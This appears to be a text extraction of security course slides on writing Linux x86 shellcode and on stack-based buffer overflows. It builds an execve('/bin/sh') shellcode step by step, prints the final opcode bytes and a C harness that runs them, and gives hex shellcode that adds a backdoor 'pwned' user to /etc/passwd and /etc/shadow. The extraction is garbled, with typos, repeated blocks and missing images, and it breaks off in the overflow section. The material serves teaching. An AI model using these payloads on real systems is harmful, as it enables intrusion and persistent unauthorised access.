

### Exemple Don't need to redo some code

```
#include <stdlib.h>
#include <unistd.h>
```

```
void main() \{
```
char  $*$ name $[2]$ ;

 $name[0] = "/bin(sh";$  $name[1] = NULL;$ 

```
execve(name[0], name, NULL);
```
 $exit(0);$ 

}

.section .text .globl \_start start:

 $\bullet\bullet\bullet$ 

push \$0x01 pop %eax xor %ebx, %ebx int \$0x80

```
#include <stdlib.h>
#include <unistd.h>
void main() \{char *name[2];
    name[0] = "/bin(sh";<u>??</u>
    name[1] = NULL;execve(name[0], name, NULL);
    exit(0);
```

```
.section .text
.globl _start
\overline{\phantom{0}}start:
```

```
push $0x01
pop %eax
xor %ebx, %ebx
int $0x80
```
# An array in assembly ?

Data placed contiguously in memory

```
#include <stdlib.h>
#include <unistd.h>
void main() \{char *name[2];
    name[0] = "/bin/sh";<u>??</u>
    name[1] = NULL;execve(name[0], name, NULL);
    exit(0);
```
.section .text .globl \_start  $\overline{\phantom{0}}$ start:

push \$0x01 pop %eax xor %ebx, %ebx int \$0x80

### How to know the address ? because there is data segment in a shellcode…

### Small strings in registers

*4 chars in 32bits, 8 in 64bits*

Else

*Trick…*

Trick to store datas and know their address

Store the strings somewhere

JMP just before CALL just after the jump ↓ Top of the stack contains string adress @return of call



### Trick to store datas and know their address

Store the strings somewhere

JMP just before CALL just after the jump ↓ Top of the stack contains string adress @return of call



#include <stdlib.h> #include <unistd.h>

void main()  $\{$ char  $*$ name $[2]$ ;

> $name[0] = "/bin(sh";$  $name[1] = NULL;$

```
execve(name[0], name, NULL);
```

```
exit(0);
```
 $\}$ 

.section .text .globl \_start  $_$  \_start: jmp binshstring

```
code:
```
 $\cdots$ 

pop %ebx ; ebx containts @ of binsh

```
push $0x01
    pop %eax
    xor %ebx, %ebx
    int $0x80
binshstring :
    call code
    .string "/bin/sh"
```

```
#include <stdlib.h>
#include <unistd.h>
```
*void main() {* char \*name[2];

```
name[0] = "/bin(sh";name[1] = NULL;
```

```
execve(name[0], name, NULL);
```

```
exit(0);
```
}

.section .text .globl \_start \_start: jmp binshstring

```
code: 
    pop %ebx
??
    push $0x01
    pop %eax
    xor %ebx, %ebx
    int $0x80
binshstring :
    call code
    .string "/bin/sh"
```
#include <stdlib.h> #include <unistd.h>

*void main() {* char \*name[2];

> $name[0] = "/bin(sh";$  $name[1] = NULL;$

```
execve(name[0], name, NULL);
```
exit(0);

}

.section .text .globl \_start \_start: jmp binshstring

code:

..

pop %ebx xor %edx, %edx; ; edx contains null

push \$0x01 pop %eax xor %ebx, %ebx int \$0x80 binshstring : call code .string "/bin/sh"

#include <stdlib.h> #include <unistd.h>

*void main() {* char \*name[2];

> $name[0] = "/bin/sh";$  $name[1] = NULL;$

```
execve(name[0], name, NULL);
```
exit(0);

}

.section .text .globl \_start \_start: jmp binshstring

code:

pop %ebx xor %edx, %edx ?? push \$0x01 pop %eax xor %ebx, %ebx int \$0x80 binshstring : call code .string "/bin/sh"







%edx, %edx  $%$ ecx

%ebx, %ebx .string "/bin/sh"



ing

# $dx$ mov %esp, %ecx  $bx$

Exemple Syscall number

- *i386 link sys\_link i386 unlink sys\_unlink i386 execve sys\_execve compat\_sys\_execve i386 chdir sys\_chdir i386 time sys\_time32 i386 mknodsys\_mknod i386 chmod sys\_chmod i386 lchown sys\_lchown16 i386 break*
	-
### Exemple Shell exec #include <stdlib.h>

#include <unistd.h>

*void main() {* char \*name[2];

```
name[0] = "/bin(sh";name[1] = NULL;
```

```
execve(name[0], name, NULL);
```
exit(0);

}

.section .text .globl \_start \_start: jmp binshstring

code:

```
pop %ebx
   xor %edx, %edx
    push %edx
    push %ebx
   mov %esp, %ecx
    « put 11 (0xb) in eax »
    « put name[0] in ebx » 
    « put @ of name in ecx »
    « put 0 in edx »
    « launch the interruption »
    push $0x01
   pop %eax
   xor %ebx, %ebx
   int $0x80
binshstring :
   call code
    .string "/bin/sh"
```
#include <stdlib.h> #include <unistd.h>

*void main() {* char \*name[2];

```
name[0] = "/bin(sh";name[1] = NULL;
```

```
execve(name[0], name, NULL);
```
exit(0);

}

.section .text .globl \_start \_start: jmp binshstring

.string "/bin/sh"

```
code:
```
pop %ebx xor %edx, %edx push %edx push %ebx mov %esp, %ecx « put 11 (0xb) in eax » « put name[0] in ebx  $w \Rightarrow$  Already done « put @ of name in ecx » => Already done « put 0 in edx » => Already done « launch the interruption » push \$0x01 pop %eax xor %ebx, %ebx int \$0x80 binshstring : call code

#include <stdlib.h> #include <unistd.h>

*void main() {* char \*name[2];

```
name[0] = "/bin(sh";name[1] = NULL;
```

```
execve(name[0], name, NULL);
```
exit(0);

}

.section .text .globl start \_start: jmp binshstring

code: pop %ebx xor %edx, %edx push %edx push %ebx mov %esp, %ecx « put 11 (0xb) in eax » « launch the interruption » push \$0x01 pop %eax xor %ebx, %ebx int \$0x80 binshstring : call code .string "/bin/sh"

#include <stdlib.h> #include <unistd.h>

*void main() {* char \*name[2];

```
name[0] = "/bin(sh";name[1] = NULL;
```

```
execve(name[0], name, NULL);
```
exit(0);

}

```
.section .text
.globl _start
_start:
   jmp binshstring
```
code:

```
pop %ebx
   xor %edx, %edx
   push %edx
   push %ebx
   mov %esp, %ecx
   mov $0x0b, %eax
   int $0x80 
   push $0x01
   pop %eax
   xor %ebx, %ebx
   int $0x80
binshstring :
    call code
    .string "/bin/sh"
```
## Run a shell





\$objdump –d shellcode.o

![](_page_78_Picture_192.jpeg)

![](_page_79_Picture_196.jpeg)

#### \xeb\x13\x5b\x31\xd2\x52\x53\x89\xe1\x6a\x0b\x58\xcd \x80\x6a\x01\x58\x31\xdb\xcd\x80\xe8\xe8\xff\xff\xff \x2f\x62\x69\x6e\x2f\x73\x68

## **Testing** Shell exec

#include <sys/mman.h>

#include<stdio.h>

#include<string.h>

unsigned char code $[] =$ 

"\xeb\x13\x5b\x31\xd2\x52\x53\x89\xe1\x6a\x0b\x58\xcd\x80\x6a\x01\x58\x31\xdb\xcd\x80\xe8\xe8\xff\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68";

```
int main(int argc, char **argv) {
```
int res = mprotect(code - ((unsigned long) code % 4096), 4096, PROT READ | PROT WRITE | PROT EXEC) ;

int  $(*ret)() = (int(*)())code;$ 

ret();

![](_page_82_Picture_0.jpeg)

#### aryliin@testlinux:~/shellcode\$ gcc -o test2 test2.c -m32 aryliin@testlinux:~/shellcode\$ ./test2  $\boldsymbol{\phi}$

# What more can be said

If you want more complex shellcodes

### Independance from external libraries

#### Independant from what is installed

*Is /usr/lib64/ld-linux-x86-64.so.2 here ?*

#### find corresponding syscall

*Printf → write*

### Everything is possible

#### Print « Hello World »

*\xeb\x16\x5e\x6a\x09\x58\x40\x88\x46\x0b\x6a\x01\x5b\x89\xf1\x6a\x0c\x5a\x6a\x04\x58\xcd\x80\xc3\xe8\xe5 \xff\xff\xff\x48\x65\x6c\x6c\x6f\x20\x77\x6f\x72\x6c\x64\x58*

#### Add a new user

\xeb\x24\x5f\x80\x77\x07\x41\x80\x77\x0a\x41\x48\x31\xd2\x48\x8d\x3f\x4c\x8d\x4f\x08\x4c\x8d\x57\x0b\x52<br>\x41\x52\x41\x51\x57\x48\x89\xe6\x04\x3b\x0f\x05\xe8\xd7\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x41\x2d *\x41\x52\x41\x51\x57\x48\x89\xe6\x04\x3b\x0f\x05\xe8\xd7\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x41\x2d \x63\x41\x65\x63\x68\x6f\x20\x70\x77\x6e\x65\x64\x3a\x78\x3a\x31\x30\x30\x31\x3a\x31\x30\x30\x32\x3a\x70 \x77\x6e\x65\x64\x2c\x2c\x2c\x3a\x2f\x68\x6f\x6d\x65\x2f\x70\x77\x6e\x65\x64\x3a\x2f\x62\x69\x6e\x2f\x62 \x61\x73\x68\x20\x3e\x3e\x20\x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64\x20\x3b\x20\x65\x63\x68\x6f\x20* \x6e\x65\x64\x3a\x5c\x24\x36\x5c\x24\x75\x69\x48\x37\x78\x2e\x76\x68\x69\x76\x44\x37\x4c\x4c\x58<br>\x24\x37\x73\x4b\x31\x4c\x31\x4b\x57\x2e\x43\x68\x71\x57\x51\x5a\x6f\x77\x33\x65\x73\x76\x70\x62 *\x59\x5c\x24\x37\x73\x4b\x31\x4c\x31\x4b\x57\x2e\x43\x68\x71\x57\x51\x5a\x6f\x77\x33\x65\x73\x76\x70\x62 \x57\x56\x58\x79\x52\x36\x4c\x41\x34\x33\x31\x74\x4f\x4c\x68\x4d\x6f\x52\x4b\x6a\x50\x65\x72\x6b\x47\x62 \x78\x52\x51\x78\x64\x49\x4a\x4f\x32\x49\x61\x6d\x6f\x79\x6c\x37\x79\x61\x56\x4b\x55\x56\x6c\x51\x38\x44 \x4d\x6b\x33\x67\x63\x48\x4c\x4f\x4f\x66\x2f\x3a\x31\x36\x32\x36\x31\x3a\x30\x3a\x39\x39\x39\x39\x39\x3a \x37\x3a\x3a\x3a\x20\x3e\x3e\x20\x2f\x65\x74\x63\x2f\x73\x68\x61\x64\x6f\x77*

### Adaptable

#### Charset restrictions

*UTF-8, alphanum*

#### OS independant

*multiarchi*

#### Pattern matching IDs

*Polymorphic*

### For the lazy

#### **Databases**

*https://shell-storm.org/shellcode/*

#### Works well on x86

*Shellstorm 841 or 606*

# Stack based overflow phrack 49 - file 0x0e

<u> Gea</u>

### What is a stack based overflow

#### Overwrite return address in the stack

*And modify execution flow*

### It looks old

#### Computer Security Planning Study(1972)

*First mention*

#### Morris Worm (1988)

*First attested use*

#### Smashing the Stack for Fun and Profit (1996)

*First documentation*

### But it's still up to date

#### Local root in sudo

*CVE-2019-18634*

#### Local privileges escalation Linux kernel

*CVE-2022-4378*

#### Dos or code execution in glibc

*CVE-2022-23218/23219*

#### Local root in glibc

*CVE-2023-4911*

# How it works A Function call

```
Once upon a time
A function which does nothing
```

```
void function(int a, int b, int c) 
{ 
    char buffer1[5];
    char buffer2[10]; 
} 
void main() { 
    function(1,2,3); 
}
```
![](_page_94_Figure_1.jpeg)

```
char buffer2[10]; 
} 
void main() { 
    function(1,2,3);
}
```
Frame pointer (FP) Stack pointer (SP)

![](_page_95_Figure_1.jpeg)

![](_page_96_Figure_1.jpeg)

![](_page_97_Figure_1.jpeg)

![](_page_98_Figure_0.jpeg)

![](_page_99_Figure_1.jpeg)

![](_page_100_Figure_0.jpeg)

![](_page_101_Figure_0.jpeg)

![](_page_102_Figure_1.jpeg)

![](_page_103_Figure_1.jpeg)

```
void function(int a, int b, int c) { 
    char buffer1[5]; 
    char buffer2[10]; 
} 
void main() { 
    function(1,2,3);
}
```
Frame pointer (FP)

Stack pointer (SP)

# Vulnerability where is the problem ?

### Vulnerable function stack view

![](_page_106_Figure_1.jpeg)

### Vulnerable function stack view

![](_page_107_Picture_40.jpeg)

• ./a.out aaaaaaaaaaaaaaaaaaa
### Vulnerable function stack view

